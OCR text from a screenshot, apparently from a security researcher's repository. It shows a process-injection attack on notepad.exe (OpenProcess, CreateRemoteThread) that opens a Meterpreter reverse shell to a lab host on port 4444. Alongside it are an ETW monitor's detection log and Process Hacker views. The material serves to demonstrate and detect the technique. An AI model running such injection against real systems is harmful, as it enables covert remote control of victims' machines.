 Start
Administrator: Command Prompt - ETWProcessMon.exe 9684 2640 x
[etw] [ MEM ] ThreadStart Detected, Target_Process: notepad:9684 TID(2728) TaskName(Thread)
[inj] [Win32StartAddr: 2312664239480]
[inj] [ParentThreadID: 4232]
[inj] [ParentProcessID: 9684]
[etw] [TCPIP] TcpIpSend Detected, Target_Process: notepad:9684 TID(-1) TaskName(TcpIp)8/3/2020 2:48
[etw] [size: 224] [daddr: 192.168.56.1] [saddr: 192.168.56.115] [dport: 4444]
[etw] [sport: 49838] [startime: 1303004] [endtime: 1303004] [seqnum: 0] [connid: 223338299392]
[etw] [ MEM ] ThreadStart Detected, Target_Process: notepad:9684 TID(7564) TaskName(Thread)
[inj] [Win32StartAddr: 2312664239480]
[inj] [ParentThreadID: 4232]
[inj] [ParentProcessID: 9684]
[etw] [PrcID] New Process Detected, Process:PID cmd:2620 PPID:9684 Started! 8/3/2020 2:48:25 PM
[etw] [PrcID] New Process Detected, Process:PID conhost:10972 PPID:2620 Started! 8/3/2020 2:48:25 PM
[etw] [TCPIP] TcpIpSend Detected, Target_Process: notepad:9684 TID(-1) TaskName(TcpIp)8/3/2020 2:48:25 PM
[etw] [size: 208] [daddr: 192.168.56.1] [saddr: 192.168.56.115] [dport: 4444]
[etw] [sport: 49838] [startime: 1303009] [endtime: 1303009] [seqnum: 0] [connid: 1093811896936562688]
...
[etw] [ MEM ] ThreadStart Detected, Target_Process: notepad:9684 TID(1680) TaskName(Thread)
[inj] [Win32StartAddr: 2312664239480]
[inj] [ParentThreadID: 4232]
[inj] [ParentProcessID: 9684]
...
[etw] [ MEM ] ThreadStart Detected, Target_Process: notepad:9684 TID(5336) TaskName(Thread)
[inj] [Win32StartAddr: 2312664239480]
[inj] [ParentThreadID: 1680]
[inj] [ParentProcessID: 9684]
Network Connection via Notepad (meterpreter session)
[etw] [TCPIP] TcpIpSend Detected, Target_Process: notepad:9684 TID(-1) TaskName(TcpIp)8/3/2020 2:48:25
[etw] [size: 160] [daddr: 192.168.56.1] [saddr: 192.168.56.115] [dport: 4444]
[etw] [sport: 49838] [startime: 1303015] [endtime: 1303015] [seqnum: 0] [connid: 313833260318720]
[etw] [TCPIP] TcpIpSend Detected, Target_Process: notepad:9684 TID(-1) TaskName(TcpIp)8/3/2020 2:48:25
[etw] [size: 288] [daddr: 192.168.56.1] [saddr: 192.168.56.115] [dport: 4444]
[etw] [sport: 49838] [startime: 1303025] [endtime: 1303025] [seqnum: 0] [connid: 18446735303386333184]
Command Prompt
[!] Steps will run by Delay.(1234).
[!] Attack Started, Time 8/3/2020 2:44:41 PM
[>] Opening Target notepad:9684 Process
[!] Target Process Opening Done, Time 8/3/2020 2:44:42 PM
Step1 Delegate.Invoke(000002A8) Intptr Done. [API::OpenProcess]
Step4 Delegate.Invoke(00000098) Intptr Done. [API::CreateRemoteThread]
Bingo Meterpreter Session by Thread Injection Method + C# Delegate [Step2] ;)
C:\Users\Damon\source\repos\NativePayload_TId23-src\NativePayload_TId3\NativePayload_TId3\bin\Debug>
Process Hacker [DESKTOP-A7226P7\Damon]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System informatio
Processes Services Network Disk
PID CPU .. Private b... Use
RuntimeBroker.exe 9820 2.17 MB DES
svchost.exe 7684 3.52 MB
3.1 MB DES
cmd.exe 8156 2.94 MB DES
svchost.exe 4884 1.23 MB
MSBuild.exe 8656 25.91 MB DES
cmd.exe 5952 2.07 MB DES
conhost.exe 9512 6.69 MB DES
9684 0.14 .. 4.49 MB DES
2620 1.97 MB DES
conhost.exe 10972 6.73 MB DES
ETWProcessMon.exe 10536 0.41 13.15 MB DES
svchost.exe 6980 1.32 MB
emory: 2.64 GB (55.82%) Processes: 162
meterpreter > getpid
Current pid: 9684
meterpreter > shell
Process 2620 created.
Channel 1 created.
Microsoft Windows [Version 10.0.18362.900]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\Damon>
notepad.exe (9684) Properties
Memory Environment Handles GPU Comment
General Statistics Performance Threads Token Modules
TID CPU Cycles delta Start address
4232 0.09 2,101,732 0x0
5336 0.06 1,359,797 ntdll.dll!RtlUserThreadStart
11200 ntdll.dll!RtlInitializeResource+0x410
9176 ntdll.dll!RtlInitializeResource+0x410